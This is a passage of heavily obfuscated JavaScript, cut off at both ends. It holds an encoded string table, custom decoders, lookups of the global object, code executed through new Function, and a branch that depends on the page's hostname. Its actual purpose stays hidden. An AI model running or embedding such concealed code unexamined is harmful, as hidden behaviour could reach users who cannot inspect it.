"uY:Ckmtw\",\":$CZqIBw\",\"ME*g+KO6\",\"!KGHEcX6\",\"^d}AzLi6\",\"dg1`ZP#w\",\"_J;JA_|6\",\"8WySD3,6\",\"Y)Snt*i6\",\"SVX/SHWw\",\"iW]`52V6\",\"G)NC3#7U{\",\"`gEvYi=R@\",\"iN^Hh*?w\",\"+WbsGQM|(\",\"p%3|AdaR)\",\"yY~`(cJw\",\"GdKQ(~ov@\",\"yWyJdi)7|\",\"J5iCcSX6\",\"0EO@iXfw\",\"7%?mhQQ6\",\"5=1C|2<6\",\"Z+wAbQU~)\",\"~8JuMi5z\",\"..9*rY/z\",\"kbB^*G9z\",\"l./Y$gWz\",\"\\\"(&LLG4\",\"W!m51<6p8mLCzP8\",\"S#3*i^oj\",\"WXXMECX<9CQ$Q+;mE\",\"(_~CZ}igT%]e`sbett\",\"xZ!q7nZ5|pk#dADert\",\"R:v*o|c@lY(/F0KT\",\"l_Y8TI5t\",\"*+6Nd]wA\",\"!ON?`0~A\",\"X,LVqvy\",\"FL24m7PY\",\"J\\\"_Mg*9Y\",\"2L?eX\",\"b0m];f.C\",\"DFOAwJoC\",\"E=l!1\",\"qWbnWRc]uy\",\"FFRb]/w$r\",\"bD:)q/8RC\",\"x9ebJR`V?\",\";or)1/L\",\"+o[AWV(xY.|45\",\"u/?0E`gR\",\"z%%Nvo%<]o\\\"@\\\"wDK/(d!Zsuk;a%z=#C;<pry6sI+][S.=#c`e^MA2pY{_0m6=#C;u~0H\",\"c:ArVW+H\",\"l%qO&e(@\",\"LoOkz9f@\",\"1E0CS]A\",\"JvS[CXFw\",\"Wx0b?I(w\",\"Sv7t1\",\"xb=ba6D\",\"CfxbE\",\"FV]e}^cV0Py`KE?gaI\\\"bt{lEL]8\",\"SGtN}^9>5n\",\"fG/0m6;hi1/_$X\",\".lxbJzkR\",\"5Eg4}}QR\",\"P1]oe*eR\",\"HXE0r\",\"r8ma4,kR\"],0xf));function nrkXnB(){var ZnXAWc=[function(){return globalThis},function(){return WD0EYMo[\"AsB8eQw\"]},function(){return window},function(){return new Function(\"return this\")()}],UxSHx3Y,qwtIl3,eo4sJ3;uRe7yGR(UxSHx3Y=void 0x0,qwtIl3=[]);try{uRe7yGR(UxSHx3Y=Object,qwtIl3[QR6oIuL[0x10]](\"\".__proto__.constructor.name))}catch(Oq1SdBx){}feFbJIR:for(eo4sJ3=QR6oIuL[0x0];eo4sJ3<ZnXAWc[QR6oIuL[0x4]];eo4sJ3++)try{var XgZMqm;UxSHx3Y=ZnXAWc[eo4sJ3]();for(XgZMqm=QR6oIuL[0x0];XgZMqm<qwtIl3[QR6oIuL[0x4]];XgZMqm++)if(typeof UxSHx3Y[qwtIl3[XgZMqm]]===QR6oIuL[0x5])continue feFbJIR;return UxSHx3Y}catch(Oq1SdBx){}return UxSHx3Y||this}uRe7yGR(qwtIl3=nrkXnB()||{},eo4sJ3=qwtIl3.TextDecoder,Oq1SdBx=qwtIl3.Uint8Array,XgZMqm=qwtIl3.Buffer,SiJUlWU=qwtIl3.String||String,LcPe2Ot=qwtIl3.Array||Array,FoQEUk6=function(...ZnXAWc){uRe7yGR(ZnXAWc[QR6oIuL[0x4]]=QR6oIuL[0x0],ZnXAWc[QR6oIuL[0x11]]=new LcPe2Ot(QR6oIuL[0x21]),ZnXAWc[QR6oIuL[0x12]]=SiJUlWU[QR6oIuL[0xd]]||SiJUlWU.fromCharCode,ZnXAWc[QR6oIuL[0x7]]=[]);return TGEaYC1(function(...UxSHx3Y){uRe7yGR(UxSHx3Y[QR6oIuL[0x4]]=QR6oIuL[0x1],UxSHx3Y[QR6oIuL[0x1]]=QR6oIuL[0x6],UxSHx3Y[-QR6oIuL[0xa]]=QR6oIuL[0x6],UxSHx3Y[QR6oIuL[0x9]]=UxSHx3Y[QR6oIuL[0x0]][QR6oIuL[0x4]],ZnXAWc[QR6oIuL[0x7]][QR6oIuL[0x4]]=QR6oIuL[0x0]);for(UxSHx3Y[QR6oIuL[0x8]]=QR6oIuL[0x0];UxSHx3Y[QR6oIuL[0x8]]<UxSHx3Y[QR6oIuL[0x9]];){uRe7yGR(UxSHx3Y[-QR6oIuL[0xa]]=UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++],UxSHx3Y[-QR6oIuL[0xa]]<=QR6oIuL[0x20]?UxSHx3Y[QR6oIuL[0x1]]=UxSHx3Y[-QR6oIuL[0xa]]:UxSHx3Y[-QR6oIuL[0xa]]<=QR6oIuL[0x2d]?UxSHx3Y[QR6oIuL[0x1]]=(UxSHx3Y[-QR6oIuL[0xa]]&0x1f)<<QR6oIuL[0xc]|UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb]:UxSHx3Y[-QR6oIuL[0xa]]<=0xef?UxSHx3Y[QR6oIuL[0x1]]=(UxSHx3Y[-QR6oIuL[0xa]]&0xf)<<QR6oIuL[0xf]|(UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb])<<QR6oIuL[0xc]|UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb]:SiJUlWU[QR6oIuL[0xd]]?UxSHx3Y[QR6oIuL[0x1]]=(UxSHx3Y[-QR6oIuL[0xa]]&QR6oIuL[0xe])<<0x12|(UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb])<<QR6oIuL[0xf]|(UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb])<<QR6oIuL[0xc]|UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb]:(UxSHx3Y[QR6oIuL[0x1]]=QR6oIuL[0xb],UxSHx3Y[QR6oIuL[0x8]]+=0x3),ZnXAWc[QR6oIuL[0x7]][QR6oIuL[0x10]](ZnXAWc[QR6oIuL[0x11]][UxSHx3Y[QR6oIuL[0x1]]]||(ZnXAWc[QR6oIuL[0x11]][UxSHx3Y[QR6oIuL[0x1]]]=ZnXAWc[QR6oIuL[0x12]](UxSHx3Y[QR6oIuL[0x1]]))))}return ZnXAWc[QR6oIuL[0x7]].join(\"\")})}());function suffxeb(ZnXAWc){return typeof eo4sJ3!==QR6oIuL[0x5]&&eo4sJ3?new eo4sJ3().decode(new Oq1SdBx(ZnXAWc)):typeof XgZMqm!==QR6oIuL[0x5]&&XgZMqm?XgZMqm.from(ZnXAWc).toString(\"utf-8\"):FoQEUk6(ZnXAWc)}w0Tq49h=xgEtGwu();function xgEtGwu(){var qwtIl3=[function(){return globalThis},function(){return WD0EYMo[\"AsB8eQw\"]},function(){return window},function(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x0];function eo4sJ3(qwtIl3){var eo4sJ3=\"ADGIHgY;6bFj@9OBR|5#:[(wp0^K1Co%h7SL8*xfn,<r32/itX_de.&Uq$Z`mE{}QzvuV)~c!aPW4yJ=>]lMNTks+?\\\"\",Oq1SdBx,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,yCRh5u,sMg8vS;uRe7yGR(Oq1SdBx=\"\"+(qwtIl3||\"\"),SiJUlWU=Oq1SdBx.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],yCRh5u=-QR6oIuL[0x1]);for(sMg8vS=QR6oIuL[0x0];sMg8vS<SiJUlWU;sMg8vS++){var ZnXAWc=eo4sJ3.indexOf(Oq1SdBx[sMg8vS]);if(ZnXAWc===-QR6oIuL[0x1])continue;if(yCRh5u<QR6oIuL[0x0]){yCRh5u=ZnXAWc}else{uRe7yGR(yCRh5u+=ZnXAWc*QR6oIuL[0x13],FoQEUk6|=yCRh5u<<w0Tq49h,w0Tq49h+=(yCRh5u&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);yCRh5u=-QR6oIuL[0x1]}}if(yCRh5u>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|yCRh5u<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function Oq1SdBx(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=eo4sJ3(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}return new Function(Oq1SdBx(QR6oIuL[0x13]))()}],eo4sJ3,Oq1SdBx,XgZMqm;uRe7yGR(eo4sJ3=void 0x0,Oq1SdBx=[]);try{TGEaYC1(SiJUlWU);function SiJUlWU(...qwtIl3){uRe7yGR(qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1],qwtIl3[QR6oIuL[0x11]]=\")30wLDWxY%9UFvbgOS]tJ#}ip5>u|7=e[Af2X$(ls:oaI&?~@/y;ZMrjk8K{BQVREq6P,<H!`1_ChndTG*^4\\\"mN.cz+\",qwtIl3[-QR6oIuL[0x18]]=\"\"+(qwtIl3[QR6oIuL[0x0]]||\"\"),qwtIl3[QR6oIuL[0x19]]=qwtIl3[-QR6oIuL[0x18]].length,qwtIl3[QR6oIuL[0x1c]]=[],qwtIl3[QR6oIuL[0x1b]]=QR6oIuL[0x0],qwtIl3[QR6oIuL[0xc]]=QR6oIuL[0x0],qwtIl3[QR6oIuL[0xe]]=-QR6oIuL[0x1]);for(qwtIl3[QR6oIuL[0x8]]=QR6oIuL[0x0];qwtIl3[QR6oIuL[0x8]]<qwtIl3[QR6oIuL[0x19]];qwtIl3[QR6oIuL[0x8]]++){qwtIl3[QR6oIuL[0x1a]]=qwtIl3[QR6oIuL[0x11]].indexOf(qwtIl3[-QR6oIuL[0x18]][qwtIl3[QR6oIuL[0x8]]]);if(qwtIl3[QR6oIuL[0x1a]]===-QR6oIuL[0x1])continue;if(qwtIl3[QR6oIuL[0xe]]<QR6oIuL[0x0]){qwtIl3[QR6oIuL[0xe]]=qwtIl3[QR6oIuL[0x1a]]}else{uRe7yGR(qwtIl3[QR6oIuL[0xe]]+=qwtIl3[QR6oIuL[0x1a]]*QR6oIuL[0x13],qwtIl3[QR6oIuL[0x1b]]|=qwtIl3[QR6oIuL[0xe]]<<qwtIl3[QR6oIuL[0xc]],qwtIl3[QR6oIuL[0xc]]+=(qwtIl3[QR6oIuL[0xe]]&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(qwtIl3[QR6oIuL[0x1c]].push(qwtIl3[QR6oIuL[0x1b]]&QR6oIuL[0x3]),qwtIl3[QR6oIuL[0x1b]]>>=QR6oIuL[0x2],qwtIl3[QR6oIuL[0xc]]-=QR6oIuL[0x2])}while(qwtIl3[QR6oIuL[0xc]]>QR6oIuL[0xe]);qwtIl3[QR6oIuL[0xe]]=-QR6oIuL[0x1]}}if(qwtIl3[QR6oIuL[0xe]]>-QR6oIuL[0x1]){qwtIl3[QR6oIuL[0x1c]].push((qwtIl3[QR6oIuL[0x1b]]|qwtIl3[QR6oIuL[0xe]]<<qwtIl3[QR6oIuL[0xc]])&QR6oIuL[0x3])}return suffxeb(qwtIl3[QR6oIuL[0x1c]])}function LcPe2Ot(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=SiJUlWU(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}uRe7yGR(eo4sJ3=Object,Oq1SdBx[LcPe2Ot(0x5c)](\"\"[LcPe2Ot(0x5d)][LcPe2Ot(0x5e)][LcPe2Ot(0x5f)]))}catch(FoQEUk6){}C2ID7m:for(XgZMqm=QR6oIuL[0x0];XgZMqm<qwtIl3[_1lQSzH(0x60)];XgZMqm++)try{var w0Tq49h;function yCRh5u(qwtIl3){var eo4sJ3=\"+!@;^bB9.gH)wJE?x%Cf>O5L#q1M\\\"I3[]FToQDv(<yNi{`Psm/}KR8S0Yh2tpae4=u7&:,~|zZ$_UGVW6*ldjrkcAXn\",Oq1SdBx,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,yCRh5u,sMg8vS;uRe7yGR(Oq1SdBx=\"\"+(qwtIl3||\"\"),SiJUlWU=Oq1SdBx.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],yCRh5u=-QR6oIuL[0x1]);for(sMg8vS=QR6oIuL[0x0];sMg8vS<SiJUlWU;sMg8vS++){var ZnXAWc=eo4sJ3.indexOf(Oq1SdBx[sMg8vS]);if(ZnXAWc===-QR6oIuL[0x1])continue;if(yCRh5u<QR6oIuL[0x0]){yCRh5u=ZnXAWc}else{uRe7yGR(yCRh5u+=ZnXAWc*QR6oIuL[0x13],FoQEUk6|=yCRh5u<<w0Tq49h,w0Tq49h+=(yCRh5u&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);yCRh5u=-QR6oIuL[0x1]}}if(yCRh5u>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|yCRh5u<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function sMg8vS(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=yCRh5u(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}eo4sJ3=qwtIl3[XgZMqm]();for(w0Tq49h=QR6oIuL[0x0];w0Tq49h<Oq1SdBx[sMg8vS(0x61)];w0Tq49h++)if(typeof eo4sJ3[Oq1SdBx[w0Tq49h]]===sMg8vS(0x62))continue C2ID7m;return eo4sJ3}catch(FoQEUk6){}return eo4sJ3||this}function mnSaQkB(qwtIl3){var eo4sJ3,Oq1SdBx;function*XgZMqm(Oq1SdBx,SiJUlWU,LcPe2Ot,FoQEUk6={rracRH_:{}},yCRh5u){while(Oq1SdBx+SiJUlWU+LcPe2Ot!==0xcd)with(FoQEUk6.WKELoU||FoQEUk6)switch(Oq1SdBx+SiJUlWU+LcPe2Ot){case 0x3d:return ZnXAWc[NCiXdng]=(0x1,FoQEUk6.rracRH_.bNj8ewD)(UxSHx3Y[NCiXdng]);case FoQEUk6.rracRH_.ysKv7s+0x4e:uRe7yGR(FoQEUk6.rracRH_.ysKv7s=0x9,FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=0x3,SiJUlWU+=-0x1d6,LcPe2Ot+=0xcb);break;case Oq1SdBx- -0x7e:uRe7yGR(yK8Y9k[QR6oIuL[0x8]].push((yK8Y9k[QR6oIuL[0x1f]]|yK8Y9k[QR6oIuL[0xe]]<<yK8Y9k[QR6oIuL[0xc]])&QR6oIuL[Oq1SdBx+-0x1e]),FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=-0x3e,SiJUlWU+=0x66,LcPe2Ot+=-0xb8);break;case Oq1SdBx-0xaf:case-0xf1:uRe7yGR(FoQEUk6.rracRH_.ysKv7s=-0x79,FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=0x1c,SiJUlWU+=0xe,LcPe2Ot+=-0x2c);break;case-0xa1:default:return ZnXAWc[NCiXdng];case 0x55:case-0x1f:case-0x53:uRe7yGR(FoQEUk6.rracRH_.ysKv7s=0xe,rracRH_.P9KYLn=function(...Oq1SdBx){return XgZMqm(0x1bc,-0x78,-0xbe,{rracRH_:FoQEUk6.rracRH_,fUH5dT8:{}},Oq1SdBx).next().value},rracRH_.bNj8ewD=function(...Oq1SdBx){return XgZMqm(0x8,0x1a,0xc1,{rracRH_:FoQEUk6.rracRH_,lRfs3J_:{}},Oq1SdBx).next().value},TGEaYC1(rracRH_.bNj8ewD));switch(qwtIl3){case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xeb):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x64)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x3f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x66)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x3d):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x68)];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xf1):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(QR6oIuL[0x1b])+\"_\"];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xf3):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x6c)];case(0x1,rracRH_.P9KYLn)(QR6oIuL[0x23]):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x6e)];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xf7):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x70)];case(0x1,rracRH_.P9KYLn)(0x71):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x32)+\"7\"];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xfb):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xfc)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x2f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x2e)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x2d):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x78)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x2b):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x7a)];case(0x1,rracRH_.P9KYLn)(0x7b):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x7c)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x27):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x7e)];case(0x1,rracRH_.P9KYLn)(QR6oIuL[SiJUlWU+-0x84]):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(QR6oIuL[0x21])];case(0x1,rracRH_.P9KYLn)(QR6oIuL[Oq1SdBx+0xa2]):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x82)];case(0x1,rracRH_.P9KYLn)(0x83):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x84)+\"y\"];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x1f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(Oq1SdBx+0x10e)];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0x10f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x88)];case(0x1,rracRH_.P9KYLn)(0x89):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x8a)];case(0x1,rracRH_.P9KYLn)(0x8b):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x8c)];case(0x1,rracRH_.P9KYLn)(0x8d):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x8e)];case(0x1,rracRH_.P9KYLn)(QR6oIuL[0xa])+\"k\":return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x90)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x13)+\"0\":return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x12)];case(0x1,rracRH_.P9KYLn)(0x93):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x10)];case(0x1,rracRH_.P9KYLn)(0x95):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x96)+\"V\"];case(0x1,rracRH_.P9KYLn)(QR6oIuL[Oq1SdBx+0xb7]):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x98)];case(0x1,rracRH_.P9KYLn)(0x99):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0xa)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x9):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x8)];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0x125):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x9e)];case(0x1,rracRH_.P9KYLn)(0x9f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa0)];case(0x1,rracRH_.P9KYLn)(0xa1):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa2)];case(0x1,rracRH_.P9KYLn)(0xa3):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa4)];case(0x1,rracRH_.P9KYLn)(0xa5):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa6)];case(0x1,rracRH_.P9KYLn)(0xa7):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa8)];case(0x1,rracRH_.P9KYLn)(0xa9):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xaa)];case(0x1,rracRH_.P9KYLn)(0xab):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xac)];case(0x1,rracRH_.P9KYLn)(0xad):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xae)]}uRe7yGR(Oq1SdBx+=0x127,SiJUlWU+=0x48,LcPe2Ot+=-0x4f);break;case-0x3d:case-0x9f:case 0x4d:uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.xVfkfO,Oq1SdBx+=-0xd,SiJUlWU+=-0x54,LcPe2Ot+=0x4b);break;case-0xdc:case FoQEUk6.rracRH_.ysKv7s+0x78:[fUH5dT8.NCiXdng]=yCRh5u;if(typeof ZnXAWc[fUH5dT8.NCiXdng]===QR6oIuL[SiJUlWU+0x7d]){uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.fUH5dT8,Oq1SdBx+=-0x49);break}else{uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.fUH5dT8,Oq1SdBx+=-0x3f,SiJUlWU+=0x56);break}case Oq1SdBx- -0x3f:uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=0xc0,SiJUlWU+=-0x72,LcPe2Ot+=-0x9a);break;case FoQEUk6.rracRH_.ysKv7s+-0xba:uRe7yGR(yK8Y9k[QR6oIuL[0x1f]]=QR6oIuL[0x0],yK8Y9k[QR6oIuL[0xc]]=QR6oIuL[0x0],yK8Y9k[QR6oIuL[SiJUlWU+0xec]]=-QR6oIuL[0x1]);for(yK8Y9k[QR6oIuL[Oq1SdBx+-0x1f]]=QR6oIuL[Oq1SdBx+-0x21];yK8Y9k[QR6oIuL[0x2]]<yK8Y9k[QR6oIuL[0x19]];yK8Y9k[QR6oIuL[0x2]]++){yK8Y9k[QR6oIuL[0x1e]]=yK8Y9k[-QR6oIuL[Oq1SdBx+-0x4]].indexOf(yK8Y9k[QR6oIuL[0x12]][yK8Y9k[QR6oIuL[0x2]]]);if(yK8Y9k[QR6oIuL[0x1e]]===-QR6oIuL[0x1])continue;if(yK8Y9k[QR6oIuL[SiJUlWU+0xec]]<QR6oIuL[0x0]){yK8Y9k[QR6oIuL[SiJUlWU+0xec]]=yK8Y9k[QR6oIuL[0x1e]]}else{uRe7yGR(yK8Y9k[QR6oIuL[0xe]]+=yK8Y9k[QR6oIuL[0x1e]]*QR6oIuL[0x13],yK8Y9k[QR6oIuL[0x1f]]|=yK8Y9k[QR6oIuL[0xe]]<<yK8Y9k[QR6oIuL[0xc]],yK8Y9k[QR6oIuL[0xc]]+=(yK8Y9k[QR6oIuL[0xe]]&QR6oIuL[0x14])>QR6oIuL[Oq1SdBx+-0xc]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(yK8Y9k[QR6oIuL[0x8]].push(yK8Y9k[QR6oIuL[0x1f]]&QR6oIuL[0x3]),yK8Y9k[QR6oIuL[SiJUlWU+0xfd]]>>=QR6oIuL[0x2],yK8Y9k[QR6oIuL[0xc]]-=QR6oIuL[0x2])}while(yK8Y9k[QR6oIuL[0xc]]>QR6oIuL[0xe]);yK8Y9k[QR6oIuL[0xe]]=-QR6oIuL[0x1]}}if(yK8Y9k[QR6oIuL[0xe]]>-QR6oIuL[0x1]){uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,LcPe2Ot+=0x14b);break}else{uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=-0x3e,SiJUlWU+=0x66,LcPe2Ot+=0x93);break}case Oq1SdBx- -0xdb:uRe7yGR([...lRfs3J_.yK8Y9k]=yCRh5u,lRfs3J_.yK8Y9k[QR6oIuL[0x4]]=QR6oIuL[0x1],lRfs3J_.yK8Y9k[-QR6oIuL[0x1d]]=\"x6w({@)|.`/[z&$%},7\\\"=!^VFkgAJv?ZfMjptGLyheB+93];NrTsmqCH#dR428WK1YaOEXl5cQ0*SnPiUDuoI_~>:<b\",FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,LcPe2Ot+=-0xa9);break;case FoQEUk6.rracRH_.ysKv7s+0x2c:uRe7yGR(yK8Y9k[QR6oIuL[Oq1SdBx+0xa]]=\"\"+(yK8Y9k[QR6oIuL[Oq1SdBx+-0x8]]||\"\"),yK8Y9k[QR6oIuL[0x19]]=yK8Y9k[QR6oIuL[Oq1SdBx+0xa]].length,yK8Y9k[QR6oIuL[0x8]]=[],FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=0x19,SiJUlWU+=-0xf8,LcPe2Ot+=-0x7);break;case-0x92:case-0x26:case FoQEUk6.rracRH_.ysKv7s+0x1:return suffxeb(yK8Y9k[QR6oIuL[0x8]])}}uRe7yGR(eo4sJ3=void 0x0,Oq1SdBx=XgZMqm(-0x88,0xa4,-0x6f).next().value);if(eo4sJ3){return Oq1SdBx}}function TQWwVJ(qwtIl3,eo4sJ3=QR6oIuL[0x1]){TGEaYC1(XgZMqm);function Oq1SdBx(qwtIl3){var eo4sJ3=\"4%z&(x_u#^\\\"18?}.`37v/2alTIWOA)p*LX,E6f~{QM|!:c9kCV]bq+5swUhr@PtyNmnjoJDGBi<Z>Y$=SgReK;F0Hd[\",Oq1SdBx,XgZMqm,ZnXAWc,UxSHx3Y,SiJUlWU,LcPe2Ot,FoQEUk6;uRe7yGR(Oq1SdBx=\"\"+(qwtIl3||\"\"),XgZMqm=Oq1SdBx.length,ZnXAWc=[],UxSHx3Y=QR6oIuL[0x0],SiJUlWU=QR6oIuL[0x0],LcPe2Ot=-QR6oIuL[0x1]);for(FoQEUk6=QR6oIuL[0x0];FoQEUk6<XgZMqm;FoQEUk6++){var w0Tq49h=eo4sJ3.indexOf(Oq1SdBx[FoQEUk6]);if(w0Tq49h===-QR6oIuL[0x1])continue;if(LcPe2Ot<QR6oIuL[0x0]){LcPe2Ot=w0Tq49h}else{uRe7yGR(LcPe2Ot+=w0Tq49h*QR6oIuL[0x13],UxSHx3Y|=LcPe2Ot<<SiJUlWU,SiJUlWU+=(LcPe2Ot&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(ZnXAWc.push(UxSHx3Y&QR6oIuL[0x3]),UxSHx3Y>>=QR6oIuL[0x2],SiJUlWU-=QR6oIuL[0x2])}while(SiJUlWU>QR6oIuL[0xe]);LcPe2Ot=-QR6oIuL[0x1]}}if(LcPe2Ot>-QR6oIuL[0x1]){ZnXAWc.push((UxSHx3Y|LcPe2Ot<<SiJUlWU)&QR6oIuL[0x3])}return suffxeb(ZnXAWc)}function XgZMqm(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[qwtIl3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]=Oq1SdBx(UxSHx3Y[qwtIl3[QR6oIuL[0x0]]])}return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]}mnSaQkB(XgZMqm(0xaf))[XgZMqm(0xb0)+XgZMqm(QR6oIuL[0x25])+\"ty\"](qwtIl3,XgZMqm(0xb2),{[XgZMqm(0xb3)]:eo4sJ3,[XgZMqm(0xb4)]:QR6oIuL[0x22]});return qwtIl3}if(!new(mnSaQkB(_1lQSzH(0xb5)))(_1lQSzH(0xb6)+_1lQSzH(0xb7)+_1lQSzH(0xb8)+_1lQSzH(0xb9)).test(mnSaQkB(_1lQSzH(0xba)).location.hostname)){try{uRe7yGR(TGEaYC1(_1MAqW),TGEaYC1(aL68ZoQ));function 